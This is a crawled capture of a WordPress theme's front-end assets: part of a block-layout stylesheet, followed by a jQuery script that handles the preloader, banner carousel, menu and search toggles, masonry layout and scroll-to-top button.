    margin-left: auto !important;
    margin-right: auto !important;
}

/*no-align*/
.wp-block-embed-youtube figcaption {
    text-align: center;
}

/*alignfull*/
.wp-block-embed-vimeo.alignfull .wp-block-embed__wrapper,
.wp-block-embed-youtube.alignfull .wp-block-embed__wrapper {
    position: relative;
    padding-top: 56.25%;
}

.wp-block-embed-vimeo.alignfull iframe,
.wp-block-embed-youtube.alignfull iframe {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100% !important;
    height: 100% !important;
}

/*alignfull*/
/*alignwide*/
.wp-block-embed-vimeo.alignwide .wp-block-embed__wrapper,
.wp-block-embed-youtube.alignwide .wp-block-embed__wrapper {
    position: relative;
    padding-top: 56.25%;
}

.wp-block-embed-vimeo.alignwide iframe,
.wp-block-embed-youtube.alignwide iframe {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100% !important;
    height: 100% !important;
}

/*alignwide*/
@media only screen and (min-width: 1025px) {

    .wp-block-quote.is-large,
    .wp-block-quote.is-style-large {
        margin-top: 2.66667em;
        margin-bottom: 2em;
        padding: 0.66667em;
        padding-top: 1.33333em;
        padding-bottom: 1.33333em;
    }
}

@media only screen and (max-width: 480px) {
    .wp-block-media-text {
        display: block;
    }

    .wp-block-media-text .wp-block-media-text__media {
        margin: 10px auto;
    }

    .wp-block-media-text .wp-block-media-text__content {
        padding: 0;
    }
}

.aligncener,
.alignfull,
.alignwide {
    margin-top: 30px;
    margin-bottom: 30px;
}

.alignfull .alignfull,
.alignwide .alignwide {
    padding-top: 10px;
    padding-bottom: 10px;
}

body.no-sidebar .alignfull {
    margin-left: calc(50% - 50vw - 10px);
    margin-right: calc(50% - 50vw - 10px);
    max-width: 100vw;
    width: 100vw;
}

@media (max-width: 1230px) {
    body.no-sidebar .alignfull {
        margin-left: calc(50% - 50vw);
        margin-right: calc(50% - 50vw);
        padding: 0 10px;
        background-color: var(--clr-background);
    }
}

body.no-sidebar .alignfull .alignwide {
    margin-inline: auto;
}

body.no-sidebar .alignfull .aligncenter {
    margin-inline: auto;
}

body.no-sidebar .alignwide {
    max-width: 100vw;
}

@media (min-width: 1025px) {
    body.no-sidebar .alignwide {
        margin-left: -125px;
        margin-right: -125px;
    }
}

body.no-sidebar .alignwide .alignwide {
    width: 100%;
    margin-right: auto;
    margin-left: auto;
}

body.no-sidebar figure.wp-block-embed.is-type-wp-embed.alignfull,
body.no-sidebar figure.wp-block-table.alignfull,
body.no-sidebar div.wp-block-text-columns.alignfull,
body.no-sidebar div.wp-block-columns.alignfull,
body.no-sidebar div.wp-block-categories-dropdown.alignfull,
body.no-sidebar div.wp-block-file.alignfull {
    padding: 0 25px;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.femeninoliderazgo.com/wp-content/themes/recent-blog/assets/js/custom.js?ver=1.0.0
body_size: 781
content:
jQuery(function($) {
    /* -----------------------------------------
    Preloader
    ----------------------------------------- */
    $('#preloader').delay(1000).fadeOut();
    $('#loader').delay(1000).fadeOut("slow");

    /* -----------------------------------------
    Banner Section
    ----------------------------------------- */
    
    $('.banner-section-wrapper').slick({
        autoplay: false,
        autoplaySpeed: 3000,
        dots: true,
        arrows: true,
        adaptiveHeight: true,
        slidesToShow: 1,
        nextArrow: '<button class="adore-arrow slide-next fas fa-angle-right"></button>',
        prevArrow: '<button class="adore-arrow slide-prev fas fa-angle-left"></button>',
        responsive: [
        {
            breakpoint: 769,
            settings: {
                arrows: false,
            }
        }
        ]
    });

    /*--------------------------------------------------------------
    # Navigation menu responsive
    --------------------------------------------------------------*/
    $(document).ready(function(){
        $(".menu-toggle").click(function(){
            $(".main-navigation .nav-menu").slideToggle("slow");
        });
    });
    $(window).on('load resize', function() {
        if ($(window).width() < 1200) {
            $('.main-navigation').find("li").last().bind('keydown', function(e) {
                if (e.which === 9) {
                    e.preventDefault();
                    $('#masthead').find('.menu-toggle').focus();
                }
            });
        } else {
            $('.main-navigation').find("li").unbind('keydown');
        }
    });

    var primary_menu_toggle = $('#masthead .menu-toggle');
    primary_menu_toggle.on('keydown', function(e) {
        var tabKey = e.keyCode === 9;
        var shiftKey = e.shiftKey;

        if (primary_menu_toggle.hasClass('open')) {
            if (shiftKey && tabKey) {
                e.preventDefault();
                $('.main-navigation').toggleClass('toggled');
                primary_menu_toggle.removeClass('open');
            };
        }
    });
    
    /*--------------------------------------------------------------
    # Navigation Search
    --------------------------------------------------------------*/

    var searchWrap = $('.navigation-search-wrap');
    $(".navigation-search-icon").click(function(e) {
        e.preventDefault();
        searchWrap.toggleClass("show");
        searchWrap.find('input.search-field').focus();
    });
    $(document).click(function(e) {
        if (!searchWrap.is(e.target) && !searchWrap.has(e.target).length) {
            $(".navigation-search-wrap").removeClass("show");
        }
    });

    $('.navigation-search-wrap').find(".search-submit").bind('keydown', function(e) {
        var tabKey = e.keyCode === 9;
        if (tabKey) {
            e.preventDefault();
            $('.navigation-search-icon').focus();
        }
    });

    $('.navigation-search-icon').on('keydown', function(e) {
        var tabKey = e.keyCode === 9;
        var shiftKey = e.shiftKey;
        if ($('.navigation-search-wrap').hasClass('show')) {
            if (shiftKey && tabKey) {
                e.preventDefault();
                $('.navigation-search-wrap').removeClass('show');
                $('.navigation-search-icon').focus();
            }
        }
    });
    
    /* -----------------------------------------
    Masonry
    ----------------------------------------- */
    $('.grid-layout').masonry({
        // options
        itemSelector: 'article',
    });

    /* -----------------------------------------
    Scroll Top
    ----------------------------------------- */
    var scrollToTopBtn = $('.recent-blog-scroll-to-top');

    $(window).scroll(function() {
        if ($(window).scrollTop() > 400) {
            scrollToTopBtn.addClass('show');
        } else {
            scrollToTopBtn.removeClass('show');
        }
    });

    scrollToTopBtn.on('click', function(e) {
        e.preventDefault();
        $('html, body').animate({
            scrollTop: 0
        }, '300');
    });

});